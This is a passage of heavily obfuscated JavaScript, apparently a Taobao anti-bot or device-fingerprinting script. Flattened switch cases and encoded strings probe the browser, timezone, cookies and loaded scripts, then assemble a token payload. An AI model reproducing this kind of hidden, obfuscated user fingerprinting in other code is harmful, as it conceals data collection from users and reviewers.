18:Zc=z?16641:89600;break;case 19:Rc=16,aa=k,Ba=c,(ka=(da=Oc)[Xa])[da=Ba+ba]=aa,dc=void 0,Zc=147649;break;case 20:se=ce[85]^ce[13],Zc=105536;break;case 21:Zc=He?43008:195456;break;case 22:ce=void 0,Qe=0,Ca=Se,ca=window[Oe],fe=ca[Ie],Zc=(ca=Ca==Se)?164160:235520;break;case 23:oe=w[Ea],Ea=oe[yr](w),oe=0,ia="sc",ia+="ri",ia+="pt[",ia+="s",ia+='rc*="wstpl',ia+="u",oa=!!Ea(ia+='g.oss"]')<<0,oe|=oa,ia="s",ia+="cr",ia+="ipt",ia+='[src*="z',ia+='bm666.com"',oa=!!Ea(ia+="]")<<1,oe|=oa,ia="im",ia+="g[",ia+="s",ia+="rc*=",ia+='"',ia+="u",oa=!!Ea(ia+='daren."]')<<2,oe|=oa,ia="\u03ae\u03c7\u03a9\u03c2\u0399\u03f1\u0383\u03e6\u0380\u03aa\u0397\u03b5\u03c2\u03a6\u03dc\u03af\u0381\u03e2\u038d\u03e0\u03c2\u039f",oa="",sa=0,pa=0,Zc=73856;break;case 24:he=Wr in u,ze="el",ze=(ze+="yts").split("").reverse().join(""),Me=V[ze],Zc=(ze=he)?100544:157504;break;case 25:q=w,Zc=124352;break;case 26:Re=Ye[Wc],Zc=Re?124224:163905;break;case 27:w=j(12,le,!0),te=void 0,Xe=0,Je=Xr,Ue=window[Dr],Fe=Ue[hc],Zc=(Ue=Je==Nc)?234560:198784;break;case 28:P=Oc[Dr],ve=P[da],Zc=49664;break;case 29:Fe++,Zc=6528;break;case 30:wa=144,Zc=199872;break;case 31:qe++,Zc=11392;break;case 32:oe=0,Zc=33536;break;case 33:ne=void 0,be=0,Ce="\u01fc\u018e\u01ef\u018c\u01e7\u0189\u01e0\u0183\u01e8",qe="",Ee=0,z=0,Zc=149056;break;case 34:he=1,Zc=194048;break;case 35:Ja=0,Zc=225408;break;case 36:Zc=z<Ce.length?64768:84160;break;case 37:be=void 0,qe=[],Ee=(ua=Oc)[Ra],z=Ee[rr],Ee=ua[Ra],me="c",me+="r",me+="e",me+="a",ye=Ee[me+="teEvent"],Ee=ua[ar],me=Ee[gr],Ee=ua[bc],x=Ee[Za],Ee=ua[Ya],de=Ee[Da],Ee="\u039c\u03a7\u03a0\u03ad\u03af",Le="",$e=0,Zc=4417;break;case 38:se[2]=ce,ce=void 0,u=1&(fe=P)[33],Zc=u?240384:36993;break;case 39:Zc=be?168768:46272;break;case 40:jr++,Zc=57664;break;case 41:se=(u=se)[0],u=ie,ie=se,se=P,P=ve,ve={},Zc=(le=P)?20993:162560;break;case 42:oe="eg",oe+="a",oe+="u",oe+="gnaL",oe+="me",oe=(oe+="tsys").split("").reverse().join(""),f=w[oe],Zc=138368;break;case 43:ke="in",ke+="sert",ke+="Befor",ne=ke+="e",ke=L[ua],Zc=ke?171136:45377;break;case 44:fa=null,Zc=88064;break;case 45:Ze=1,ha=1,Zc=(R=(_=(M=M!=y)*M)>=(y=(E=M*(y=O===_))-(M=y*y)))?63488:203392;break;case 46:Zc=Fe<Ue.length?115136:48128;break;case 47:_a++,Zc=37504;break;case 48:ra=dr+$a.length,jr=va.indexOf(Oa,ra),Zc=(xr=-1===jr)?217984:225729;break;case 49:Zc=Ce<ne.length?217792:104128;break;case 50:ne=void 0,be=ga,Ce=ar,Zc=(ua=Ya)?122944:147456;break;case 51:Zc=(q=ve)?103872:158272;break;case 52:ge=Ve=[Be],Zc=165760;break;case 53:ke=os,ne="\u026e\u0283\u026e\u0276\u0279\u0264\u0276\u0271\u0281\u0275",be="",z=0,Zc=213376;break;case 54:xa=ma,ma=(ma="tset").split("").reverse().join(""),La=ma,ma="ht",Aa=ma+="tp:",ma="fl",ma+="o",Cr=ma+="or",ma="_g",ma+="m",ma+="i",ma=(ma+="_bau_").split("").reverse().join(""),qa=ma,ma="on",ma+="e",Ka=ma+="rror",ma="\u024a\u0224\u0248\u0227\u0246\u0222",Ua="",Ga=0,Dr=0,Zc=200704;break;case 55:q[106]=26^te,xe=26,Zc=131264;break;case 56:Zc=fr<tr.length?45185:6144;break;case 57:Ke="\xe4\x96\xf7\x93\xf6\xd8\xac\xc1\xa0\xcc\xa0\x8e\xed\x82\xef\xc0\xa4\xc1\xb5\xd4\xbd\xd1\xfe\x91\xe3\x87\xe2\x90\xd4\xb1\xc5\xa4\xcd\xa1\x8f\xe7\x93\xfe",ja="",wa=0,Va=0,Zc=108992;break;case 58:Ja=f,Zc=Ue[9]?73985:209281;break}}).call(this);break;case 26:(function(){switch(rs){case 0:za=Mr,Mr="do",Mr+="cume",Mr+="n",Ra=Mr+="t",Mr="\u018b",Ta="",or=0,Zc=40576;break;case 1:z=ge=[Ie],Zc=94912;break;case 2:la=$a.length,Zc=104512;break;case 3:Zc=(Ue=Fe)?198144:58816;break;case 4:Zc=203904;break;case 5:Ba=ya.charCodeAt(aa)-913,da+=String.fromCharCode(Ba),Zc=66432;break;case 6:Zc=(Na=19===e)?22784:72192;break;case 7:Rc=e,ba=void 0,da=t,aa=o,ka=new c(Ba=k),Zc=aa?76544:107200;break;case 8:le|=te=(w=te)<<3,w=(w="tseTtneilCorikeS").split("").reverse().join(""),Zc=(te=w in P)?151553:170880;break;case 9:ha++,Zc=223104;break;case 10:ke=rr[Dr],Pe=ke[da],ke="l",ke+="ive",ke+="platf",ke+="or",ke+="m.taobao.",_e=Pe==(ke+="com"),Zc=127361;break;case 11:be[144]=new ne[Ge],be[79]=new ne[Ge],Zc=230336;break;case 12:Xe=Je,Je="\u0219\u0270\u021e\u0277\u0207\u0275\u021a\u027d\u020f\u026e\u0203",Ue="",Fe=0,oe=0,Zc=180353;break;case 13:Fr++,Zc=113152;break;case 14:u=void 0,w=P,Xe=(le=ce)[tr],le=Xe[zc],Xe=le[tc],le=Xe[Sr](w),w=new RegExp(wr,ba),Xe=le[ac](w,Yr),le=new RegExp(Ir),w=le[La](Xe),Ve=le=u=!w,Zc=148992;break;case 15:Ke=w,Ia=oe,wa=(ja=he)[zc],Zc=(Va=wa)?229824:133440;break;case 16:Fa=ma.charCodeAt(Dr),bc=Fa^Ga,Ga=Fa,Ua+=String.fromCharCode(bc),Zc=196160;break;case 17:Zc=aa<ba.length?140480:12481;break;case 18:f=(De=pa%128)+128,De=127&(Ja=(Pa=pa-De)/128),(Pa=[]).push(f,De),oa=Pa,Zc=53569;break;case 19:z=!1,me=j,ye=(ye="evitcA.PPA.tnevE.VW").split("").reverse().join(""),x=ye,ye=be,Zc=W?175232:127169;break;case 20:f|=128,Zc=53249;break;case 21:ye++,Zc=139520;break;case 22:Zc=Oa<fa.length?170304:178880;break;case 23:u=P[156],se=u[36],Zc=24e4;break;case 24:oe=Ca[u],w=(f=w+1)%P.length,f=P.charCodeAt(w),oe=(f=255&(oe^=f))^Qe,q.push(oe),Zc=19712;break;case 25:yr=398^Ga.charCodeAt(hc),cr+=String.fromCharCode(yr),Zc=93760;break;case 26:Zc=(ea=Me)?217280:156736;break;case 27:f=127&u,Zc=(u>>>=7)?29121:222848;break;case 28:oa="QQ",oa+="Br",oa+="ows",oa+="er",sa=new RegExp(oa),ta=sa[Xe](H),Zc=136512;break;case 29:I=(y=_==I)+(O=I<=I),lc++,Zc=(I=(I*=I)>=(y=2*(R=y*O)))?53888:51904;break;case 30:f=0,Zc=175360;break;case 31:ne=be,Zc=84288;break;case 32:er++,Zc=149504;break;case 33:ka=da[xa]-aa,Zc=(xa=ka<20)?145536:78656;break;case 34:Zc=Ya<ga.length?29888:130176;break;case 35:Zc=He?196864:192640;break;case 36:je=Be,Be="\u0303\u0301\u0310\u0321\u031c\u0310\u0301\u030a\u0317\u030d\u030b\u030a",_a="",Ve=0,Zc=385;break;case 37:Zc=12417;break;case 38:Fe[0]=oe[Jc](oa,sa),sa=Sa+Qa,pa=oe.indexOf(sa,oa),Zc=(oa=-1!==pa)?109312:187392;break;case 39:pa++,Zc=73856;break;case 40:Zc=(u=0!=w)?152576:230848;break;case 41:le=location[He]+le,Zc=112192;break;case 42:Ca[97]=1,ce=1,Zc=142720;break;case 43:Zc=(br=ur)?198336:195520;break;case 44:u++,Zc=51584;break;case 45:Je=u[te]+Xe,Zc=(Je=(le=Je+le)in P)?170816:4609;break;case 46:ke="w",ke+="hee",ne=ke+="l",Zc=84288;break;case 47:we=z,pe+=3,ra.push(la[Da],la[ye],la[x],la[we]),Zc=135361;break;case 48:Zc=z[Ie=ue]?175168:640;break;case 49:Xa="WV",Xa+=".Eve",Xa+="nt.A",Xa+="PP.Ac",Zc=(ya=Za===(Xa+="tive"))?61504:139328;break;case 50:f=new RegExp(he,ba),he=ze.split(f),f=he.length,ze=he[0],Me="ltw{\x80",Re="",Ye=0,Zc=168320;break;case 51:me=ua,ua=(ua="*](^[ ").split("").reverse().join(""),ye=Ee[qr](ua),ua=me[Sr]+Yr,Ee=ua[ac](ye,Yr),ua=[],x=0,de=0,Le=z.length,$e=Sr,Ne=ac,Se=Yr,Zc=102721;break;case 52:ur=ja[er],Rr=ur[sa],Zc=Rr?203520:209024;break;case 53:Zc=34176;break;case 54:ta.push(f),Zc=u?168384:153216;break;case 55:Xe=1,Zc=168832;break;case 56:Ne=$e[de],Zc=Ne?29824:164289;break;case 57:Zc=(z=w)?107840:128384;break;case 58:Se[0]=Oe[Jc](Ve,ce),ce=Ie+ue,Qe=Oe.indexOf(ce,Ve),Zc=(Ve=-1!==Qe)?227648:20032;break}}).call(this);break;case 27:(function(){switch(rs){case 0:ve=void 0,P=Wa,Zc=(se=ra)[9]?106945:123137;break;case 1:dc=Xa,Zc=8385;break;case 2:he=!Ye[Lr],Zc=174848;break;case 3:Rr=(Rr="redro-ngisnoc/mth.emoh/moc.oaboat.nq").split("").reverse().join(""),wc="qn",wc+=".ta",wc+="obao.",wc+="com",wc+="/hom",wc+="e",wc+=".htm/consig",wc+="n-deta",wc+="il",lc=(lc="mth.sserddArevileDyfidom/edart/moc.oaboat.edart").split("").reverse().join(""),Ac=(Ac="0.1/tpyrced.dit.oaboat.potm/5h/moc.oaboat.apaw.ipa5h").split("").reverse().join(""),xc="qn",xc+=".tao",xc+="bao.co",xc+="m/hom",xc+="e.htm",xc+="/qn-ship/wai",xc+="t",Qr="\x97\xf9\xd7\xa3\xc2\xad\xcf\xae\xc1\xef\x8c\xe3\x8e\xa1\xc9\xa6\xcb\xae\x80\xe8\x9c\xf1\xde\xad\xc8\xa4\xc8\xad\xdf\xf2\x91\xf9\x98\xf6\x91\xf4\xd9\xb8\xdc\xb8\xca\xaf\xdc\xaf\x82\xf1\x9a\xef",Lc="",jc=0,ic=0,Zc=22592;break;case 4:w=fe[25]^fe[107],ce=w,Zc=157248;break;case 5:Zc=(Ke=ea)?152192:127232;break;case 6:ge.push(je),Zc=Oe?224512:81088;break;case 7:me=Bc,x=ye=Ce+Tc,de=z.indexOf(x),Zc=(Le=-1===de)?74560:89472;break;case 8:Zc=(ia=-1===ta)?193344:75840;break;case 9:ke="\u0163\u0116\u016f\u011c\u0168",ne="",be=0,z=0,Zc=58752;break;case 10:Zc=le<se.length?112064:20992;break;case 11:De=ia.charCodeAt(pa),Pa=De^sa,sa=De,oa+=String.fromCharCode(Pa),Zc=132352;break;case 12:Me=0,Zc=142080;break;case 13:Zc=cr<Or.length?178624:63232;break;case 14:pe++,Zc=25152;break;case 15:xe=0|(se=31*xe),se=ve.charCodeAt(ie),xe+=se,ie+=q,Zc=189824;break;case 16:de=Se,Zc=69824;break;case 17:qe=[window[Vr][Lr](Ce)],ke=qe,Zc=146944;break;case 18:Se=we,de=de.concat(Se),we=void 0,Se=void 0,Zc=(ca=(xe=(ca=119)>>>0)<16384)?26176:189376;break;case 19:Fe=628,Zc=45568;break;case 20:xe=ns.indexOf(ge),ie=-1!==xe,Zc=241216;break;case 21:Zc=33600;break;case 22:Zc=(xe=q)?75520:68288;break;case 23:ob[76]=0,la=void 0,Zc=40961;break;case 24:$a=va.charCodeAt(We)-527,Oa+=String.fromCharCode($a),Zc=232192;break;case 25:Zc=_e[be]?209089:34;break;case 26:Ze=Re[ar],ha=Ze[ca],ea=!ha,Zc=211136;break;case 27:Kr=tr.charCodeAt(fr),vr=Kr^Ir,Ir=Kr,wr+=String.fromCharCode(vr),Zc=216256;break;case 28:Ke=void 0,ja=ha,ha=Ia,Ia=ja[tr],ja=Ia[zc],Ia=ja[tc],ja=Ia[Sr](ha),ha=new RegExp(wr,ba),Ia=ja[ac](ha,Yr),ha=new RegExp(Ir),ja=ha[La](Ia),ea=ha=Ke=!ja,Zc=137984;break;case 29:Oa++,Zc=91776;break;case 30:u=Ea=oe,Zc=94401;break;case 31:Zc=(w=te)?222336:128960;break;case 32:fa=encodeURIComponent(Ta),Ge=unescape(fa),fa=new Uint8Array(Ge.length),va=0,Zc=72e3;break;case 33:ta=Xe.length,Zc=60800;break;case 34:Ge=Ta=Ge,Zc=(Oa=typeof(va=qa)!==sr)?67840:182016;break;case 35:Qe=je[Ra],Ca=je[ar],fe=Ca[le](Qe),Ca=0,q="c",q+="lea",q+="rSt",q=P=q+="ale",Zc=7104;break;case 36:oe=ge,Ea=je,f=(Pa=ce)[zc],Zc=(Ae=f)?149824:162880;break;case 37:Pe=(_e=Ba+ba)+119,_e="s\x1at\x1diO*\x171B6W4_bD(A/JwQ$\x19",ne="",be=0,Ce=0,Zc=72576;break;case 38:Zc=xa<Ba.length?90880:193984;break;case 39:P+=oe,Zc=139713;break;case 40:z=Ee.indexOf(vc),me=z>-1,Zc=183360;break;case 41:va=(Ge=Ur+za)+Ka,Ge=new RegExp(va,Mr),va=Ra[_c](Ge),Zc=(Ge=va)?10752:154688;break;case 42:Aa++,Zc=204992;break;case 43:Qr="\u02ae\u02ab\u026b\u02b1\u029e\u02ac\u029f\u029e\u02ac\u026b\u02a0\u02ac\u02aa\u026c\u02a5\u02ac\u02aa\u02a2\u026b\u02a5\u02b1\u02aa\u026c\u02ae\u02ab\u026a\u02ac\u02af\u02a1\u02a2\u02af\u026c\u02b2\u02ab\u02b0\u02a5\u02a6\u02ad\u02ad\u02a2\u02a1",ic="",Fr=0,Zc=113152;break;case 44:Ae="\u018d\u018f\u019a\u01a9\u018e\u018e\u0185\u0192\u01b3\u0183\u0192\u0185\u0185\u018e\u01b9",he="",ze=0,Zc=50944;break;case 45:Ta=void 0,Ge=ps,Oa=va=za,va=Tc,Zc=207552;break;case 46:Zc=ke<ga.length?158144:105088;break;case 47:dc=void 0,Zc=173312;break;case 48:ur=1===Va[7],Zc=ur?159809:51520;break;case 49:he=w.charCodeAt(Ae),ze=he^f,f=he,te+=String.fromCharCode(ze),Zc=56896;break;case 50:te|=oe=!!Ue<<2,Ue=void 0,oe=le,Qa=(Sa=w)[16],Zc=Qa?65728:196928;break;case 51:ue=ls[ir],Ie=ue[fe](),Zc=91904;break;case 52:me=Le,Zc=119808;break;case 53:Pe=window[Vr],ne=1,Zc=86272;break;case 54:fe=se[68],Zc=98880;break;case 55:be=z,z=document,Zc=W?43648:178816;break;case 56:Na=0===e,Za="e",Za+="gar",Za+="otS",Za=(Za+="lacol").split("").reverse().join(""),Xa=Za,Za=(Za="rev").split("").reverse().join(""),ya=Za,ba=Za="g",Za="\u01ae\u019d\u01aa\u01a0\u01ab\u01a9",da="",aa=0,Zc=83840;break;case 57:Ua=!Aa,Zc=896;break;case 58:Zc=ma<xa.length?60224:180609;break}}).call(this);break;case 28:(function(){switch(rs){case 0:je=z[ue],ge=je[Ie],Zc=172928;break;case 1:Zc=Br<Ka.length?87040:140352;break;case 2:Ee=[window[Vr][Lr](Ce)],ne=Ee,Zc=75072;break;case 3:pe=0|(z=pe),ra[35]=ra[35]+pe,Zc=118785;break;case 4:Zc=(ea=Re)?13120:33281;break;case 5:Zc=Os<256?87488:25;break;case 6:P=Qe[ar],le=P[ca](q),Zc=le?166976:163072;break;case 7:Zc=159104;break;case 8:Zc=(xe=ie)?86400:192513;break;case 9:fa[va]=La,fa[xa]=Ra,Ra="c",Ra+="h",fa[Ra+="eck"]=za,fa[Ba]=js,fa[Ra="tk"]=Ta,Ra=fa,fa=JSON[Gr](Ra),Ra=void 0,Ge=fa,fa="\u02f6\u02f6\u02e3\u02eb\u02e2\u02f6\u02f6",va="",Oa=0,Zc=91776;break;case 10:na="; ",na+="do",na+="ma",He+=ma=(na+="in=")+da,Zc=66048;break;case 11:ie=window[Dr],ve=ie[hr],ie=ve.indexOf(x),Zc=(ve=-1!==ie)?141760:177600;break;case 12:Zc=ze<Ae.length?11008:75968;break;case 13:Ge[va]=We.charCodeAt(va),Zc=205121;break;case 14:Zc=x<z.length?13760:167552;break;case 15:Or=fa,fa="&",cr=fa+="sv=",fa="c",fa+="red",fa+="entia",yr=fa+="ls",fa="i",fa+="ncl",Hr=fa+="ude",Zc=Ua?17408:114753;break;case 16:be++,Zc=144640;break;case 17:qe=qr.charCodeAt(ua),Ee=qe^be,be=qe,vr+=String.fromCharCode(Ee),Zc=133696;break;case 18:(q=window[ue])[ge](fe,ca),Zc=91712;break;case 19:ve=window[Dr],P=ve[hr],ve=P.indexOf(de),ie=-1!==ve,Zc=150080;break;case 20:Zc=(de=2===Se)?205888:9344;break;case 21:be[Pe](z,ne,ke),Zc=77888;break;case 22:ue=Ie,Ie=x[Xe]===Je,Zc=Ie?214080:96e3;break;case 23:Zc=(ue=Ie)?202048:21;break;case 24:te=w.indexOf(or),Zc=(Xe=te>-1)?92864:201728;break;case 25:q[106]=21^te,xe=21,Zc=131264;break;case 26:z++,Zc=54208;break;case 27:_e=rr[bc],ke=B/1e3,gr[11]=_e[Cr](ke),gr[155]=0,_e=rr,ke=U,Pe="\u016e\u010b\u017f\u013a\u016e\u013a\u0155\u013e\u015b\u0135",ne="",be=0,Ce=0,Zc=4160;break;case 28:Zc=ea?119744:202624;break;case 29:Le++,Zc=52736;break;case 30:vr++,Zc=113344;break;case 31:Rs++,Zc=96256;break;case 32:Xr=217^Oa.charCodeAt($a),We+=String.fromCharCode(Xr),Zc=224128;break;case 33:be[82]=new ne[Ge],Zc=165952;break;case 34:Zc=De?119233:67136;break;case 35:va++,Zc=32897;break;case 36:Ie=ue,Zc=(M=(R=(y=y!==_)*y)>-82)?210176:154816;break;case 37:_e=rr[bc],Pe=_e[Za](),gr[75]=Pe<.01,Zc=190912;break;case 38:je=_a[55],Zc=23872;break;case 39:$r=Wr,Wr="\u0109\u012b\u013c\u0121\u013e\u012d\u0110\u0107\u012a\u0122\u012d\u012b\u013c",Tr="",Sr=0,Zc=94273;break;case 40:be=j[yr](0,10),Zc=4672;break;case 41:Pe|=Ce=2,Zc=237568;break;case 42:u=se[w]+1,w="\u035d\u0332\u0350\u033a\u035f\u033c\u0348\u0368\u030f\u0363\u030c\u036e\u030f\u0363\u033e\u030f",oe="",ta=0,De=0,Zc=36416;break;case 43:Zc=(ie=xe)?34560:94529;break;case 44:$a=(We=Ur+Ge)+Ka,We=new RegExp($a,Mr),$a=va[_c](We),Zc=(We=$a)?96576:162752;break;case 45:We=[window[Vr][Lr](va)],Ra=We,Zc=19;break;case 46:f++,Zc=89024;break;case 47:xe=void 0,Zc=(I=(E=(M=E===y)*M)>-25)?239872:167040;break;case 48:ke=ne,Zc=8320;break;case 49:Zc=(Aa=na)?229633:211712;break;case 50:fe++,Zc=106689;break;case 51:De=new RegExp(Pa),ta=De[Xe](H),Zc=62912;break;case 52:de++,Zc=152960;break;case 53:Zc=qe?124096:81408;break;case 54:se=f=ta,Zc=8513;break;case 55:Zc=ue?121984:87296;break;case 56:Ie=ge,Zc=101632;break;case 57:Zc=je<ue.length?87424:4736;break;case 58:oe=1,Ae=1,Zc=32192;break}}).call(this);break;case 29:(function(){switch(rs){case 0:he=Pa[ar],Me=he[gr](Ae,f),Zc=Me?38208:133056;break;case 1:se[3]=ce,ce=void 0,u=1&(fe=P)[123],Zc=u?28673:186176;break;case 2:Zc=je<ue.length?16896:111808;break;case 3:ve=Oc[Dr],se=ve[da],P=se.indexOf,Zc=94657;break;case 4:pa=ia.charCodeAt(sa)-959,oa+=String.fromCharCode(pa),Zc=(M=(O=(E=R<M)*E)>-7)?4864:30400;break;case 5:Sa=Ue.charCodeAt(oe)-562,Fe+=String.fromCharCode(Sa),Zc=26688;break;case 6:Va=1===Ia[7],Zc=Va?155713:23552;break;case 7:Zc=(be=1===Da)?206720:8320;break;case 8:Zc=(ba=ya)?227904:146496;break;case 9:Zc=Te<ra.length?170048:234112;break;case 10:je=z[ue],ge=je[Ie],Zc=103232;break;case 11:Ra++,Zc=117440;break;case 12:q[106]=20^te,xe=20,Zc=131264;break;case 13:w=1,Zc=184448;break;case 14:Zc=(u=q)?24192:111232;break;case 15:z++,Zc=162048;break;case 16:Ee[1]=1,Zc=124288;break;case 17:te=[],Xe=Yr;try{for(var e=1;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:(function(){switch(c){case 0:e=void 0;break;case 1:Xe=document[mc],e=0;break}}).call(this);break;case 1:(function(){switch(c){case 0:e=u?0:2;break}}).call(this);break}}}catch(e){se=te,u=1}Zc=u?169536:129088;break;case 18:ge++,Zc=97152;break;case 19:x=me+ye,de=z.indexOf(x),Zc=156800;break;case 20:Qa=0,Zc=(O=(M=(y=!_)*y)>-208)?173120:16769;break;case 21:Zc=se[68]?222912:19968;break;case 22:Ke=(Ke="mth.liateDredro/liated/moc.oaboat.edart").split("").reverse().join(""),wa="q",wa+="n.t",wa+="aobao",wa+=".com/hom",wa+="e.htm/tr",wa+="ade-",wa+="platfor",wa+="m/tp/or",wa+="der-list",Va="\u03ec\u03ee\u03f7\u03f2\u03ee\u03b5\u03ef\u03fa\u03f4\u03f9\u03fa\u03f4\u03b5\u03f8\u03f4\u03f6\u03b4\u03ee\u03e8\u03fe\u03e9\u03b4\u03f4\u03e9\u03ff\u03fe\u03e9\u03c4\u03f7\u03f2\u03e8\u03ef\u03c4\u03f5\u03fe\u03ec\u03b5\u03f3\u03ef\u03f6",Ha="",br=0,Zc=14208;break;case 23:Zc=Sa[68]?16960:30720;break;case 24:Fe=[window[Vr][Lr](Je)],te=Fe,Zc=31040;break;case 25:q=!ie[ue],Zc=203008;break;case 26:Zc=(w=te in P)?127360:12672;break;case 27:fe=u[9],Zc=59968;break;case 28:Re=ze[ar],Ze=Re[gr](ea,Qa),Zc=(Re=!Ze)?114816:7488;break;case 29:be=z,Zc=128640;break;case 30:Ue.push(Fe),Zc=te?218752:48640;break;case 31:fe=0,Zc=(M=(I=(O=30)*O)>(R=(E=3|(y=R<=I))<<31))?28096:233729;break;case 32:ce=P[0]^P[32],Zc=154048;break;case 33:q=void 0,u=1,w=P,te=0,Zc=(Xe=le=0)?231424:228160;break;case 34:ec[140]=1,Zc=202368;break;case 35:ca=(we=ca).length/20,xe=0|ca,ca=void 0,q=xe,ie=we,we=0,Zc=(ve=xe=0)?172096:197120;break;case 36:ma++,Zc=172480;break;case 37:he=void 0,ze=P,Me=Ae,Re=[],Ye=ta,Ze=ea=87,ea=0,Zc=121856;break;case 38:Zc=(Me=ze)?56128:203328;break;case 39:Zc=(w=u)?95872:24e4;break;case 40:fe++,Zc=203584;break;case 41:fa=new TextEncoder,Ge=fa[ba](Ta),Ra=Ge,Zc=58944;break;case 42:ea=Re[ia],Zc=ea?187520:162816;break;case 43:q[106]=12^te,xe=12,Zc=131264;break;case 44:We="\u02d9\u02e8\u02d3\u02e6\u02d9\u02e4\u02e3\u02e6\u02e8\u02d3\u02e0\u02e3\u02db",ra="",la=0,Zc=184321;break;case 45:w=new Date,oe=(oe="tesffOenozemiTteg").split("").reverse().join(""),f=w[oe](),oe=0|(w=-480===f),fe[123]=1|fe[123],fe[83]=oe^fe[123],ce=oe,Zc=233729;break;case 46:f=8===u,Zc=90752;break;case 47:sa=!!~ia.indexOf(pa)<<22,oe|=sa,sa="\u0317\u030a\u0304\u0307\u02cb\u0317\u0307\u0308\u02cb\u0311\u02fe\u0302\u02fe\u030d\u030d\u02cb\u0300\u030c\u030a",pa="",De=0,Zc=110721;break;case 48:ec[140]=0,Zc=131136;break;case 49:Ka=1,Zc=(er=Aa<qa)?156480:216192;break;case 50:Oe=void 0,Ie=Wa,Zc=(ue=ra)[9]?133888:210112;break;case 51:_e=Ya,Zc=34880;break;case 52:Oa=829,Zc=16e3;break;case 53:Zc=Ka?54528:202560;break;case 54:Ce=955,Zc=213440;break;case 55:ke=!_e[1],Zc=150784;break;case 56:z=1,Zc=(M=(y=(R=!R)*R)>=(R=(_=2*(I=R*(O=!M)))-(I=O*O)))?164736:229376;break;case 57:Zc=(Ae=f)?61632:213185;break;case 58:u=P.charCodeAt(se),fe.push(u),Zc=80576;break}}).call(this);break;case 30:(function(){switch(rs){case 0:$e=z[me](),qe=(Ne=$e+ye)+qe,$e=x+Le,document[de]=$e+qe,Zc=125504;break;case 1:ue=je=[0],Zc=142656;break;case 2:$a=Ge.charCodeAt(Oa),dr=Oa%fa.length,lr=fa.charCodeAt(dr),dr=$a^lr,$a=String[We](dr),va+=$a,Zc=44544;break;case 3:Zc=br<Va.length?82496:195840;break;case 4:Se=z.length,Zc=44672;break;case 5:Zc=(te=w)?20544:128704;break;case 6:te|=oe=!!Ue<<3,Ue=void 0,oe=le,Ea=(Sa=w)[16],Zc=Ea?62784:208e3;break;case 7:Me=f[ar],Ye=Me[gr](ze,he),Zc=Ye?211200:38784;break;case 8:Zc=(ha=Me)?120256:42368;break;case 9:Me=f[ar],ea=Me[ca](ze),Zc=ea?183296:7232;break;case 10:Ue="\u0282\u029a\u0293\u02a0\u02a6\u02a1\u029f\u027c\u0285",Fe="",oe=0,Zc=174144;break;case 11:x=de=x,z[146]=1|z[146],z[148]=x^z[146],we=x,Zc=50304;break;case 12:qr=vr,vr="s",vr+="tac",vr+="kT",vr+="rac",be=vr+="eLimit",vr="s",vr+="ta",ua=vr+="ck",vr="\xa0",qe="",Ee=0,z=0,Zc=136576;break;case 13:Zc=sa<ia.length?91520:108032;break;case 14:u=0,Zc=93056;break;case 15:Zc=201792;break;case 16:qe=window[Vr],z="\u010d\u0168\u0105\u016a\u011c\u0179",me="",ye=0,x=0,Zc=59136;break;case 17:Ee=[],z=Yr;try{for(var e=0;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:(function(){switch(c){case 0:e=be?1:2;break;case 1:z=document[mc],e=1;break}}).call(this);break;case 1:(function(){switch(c){case 0:e=void 0;break}}).call(this);break}}}catch(e){ne=Ee,be=1}Zc=be?16448:30400;break;case 18:x=me+ye,de=z.indexOf(x),Zc=217856;break;case 19:zr="\u03f9\u0396\u03f8\u039f\u03e7\u038e\u03ef\u0380\u03ae\u03da\u03b7\u03d6\u03ba\u03d6\u03f8\u039b\u03f4\u0399\u03b6\u03c5\u03b0\u03c0\u03b0\u03dc\u03b5\u03d0\u03a2\u038d\u03e2\u0390\u03f4\u0391\u03e3\u03cc\u03a3\u03d1\u03b5\u03d0\u03a2\u03fd\u0399\u03fc\u0388\u03e9\u0380\u03ec\u03c2\u03aa\u03de\u03b3",oc="",Mc=0,Vc=0,Zc=49920;break;case 20:Zc=aa<Za.length?131776:90240;break;case 21:q=Qe[ia],Zc=q?170688:59200;break;case 22:Zc=15872;break;case 23:Zc=($e=-1===de)?117312:182144;break;case 24:De=0,Zc=164161;break;case 25:_e=void 0,Pe=0,ne="sy",ne+="st",ne=null!=(ke=rr)[be=ne+="em"],Zc=ne?240960:234432;break;case 26:Oa++,Zc=139712;break;case 27:De=f,Zc=oe?179136:238017;break;case 28:Zc=(Ge=fa)?158208:125120;break;case 29:fa=Oa=va,Zc=20;break;case 30:Zc=u?196993:151873;break;case 31:Zc=se<w?136320:188032;break;case 32:le++,Zc=42688;break;case 33:ie=j[tc](),u=ie.split(vr),ie=u.length,Zc=(u=ie>100)?204096:148416;break;case 34:xe=1&ra[136],Zc=Le?35008:232640;break;case 35:Zc=(He=9===ka)?27648:135553;break;case 36:Xe=w[er],Je=Xe[ne],Xe=void 0,Ue=Je,Ue+=Yr,Je=[],Fe=0,Zc=190016;break;case 37:fa=ps[bc],Ra=+new Date/1e3,Ta=fa[Cr](Ra),fa=(Ra=(fa=Ta+gc)+Aa)+gc,Ra=void 0,Ta=fa,Zc=window[da]?169792:132800;break;case 38:ne=_e.charCodeAt(Pe)-307,ke+=String.fromCharCode(ne),Zc=145600;break;case 39:fa=void 0,Ra=Aa,Zc=(Ge=typeof(Ta=qa)!==sr)?219392:215488;break;case 40:Ie=je=ge,Zc=101632;break;case 41:Zc=124992;break;case 42:ea=1,Ze=1,Zc=95744;break;case 43:Zc=he<ta.length?151936:6464;break;case 44:Ne=de+x.length,Se=z.indexOf(me,Ne),Zc=(Oe=-1===Se)?18304:44672;break;case 45:he=(oe=w%128)+128,oe=127&(Ae=(f=w-oe)/128),(f=[]).push(he,oe),se=f,Zc=120832;break;case 46:ha=Re[ia],ea=ha[zc],Zc=140224;break;case 47:Ja++,Zc=147584;break;case 48:Zc=(P=ve)?53:13;break;case 49:Ye=700,Zc=119744;break;case 50:Ce=void 0,ua=ga,qe=ar,Ee=Ya,z=Object[gr],Zc=z?240448:123009;break;case 51:ce=(Qe=ce)[0],Zc=(Qe=ce===z)?237825:214784;break;case 52:Er++,Zc=134528;break;case 53:Zc=La<na.length?174784:236480;break;case 54:Zc=ha<Re.length?211968:195648;break;case 55:q=fs.indexOf(Ve),ve=-1!==q,Zc=168001;break;case 56:Zc=(ia=Ea)?174208:17280;break;case 57:za[Ta]=Ra,Ra=ps[Dr],Ta=Ra[hr],za[Br]=Ta.substr(0,64),za[rc]=qa.substr(0,64),za[mr]=Ps,za[Ba]=js,Ra=za,za=JSON[Gr](Ra),Ra=void 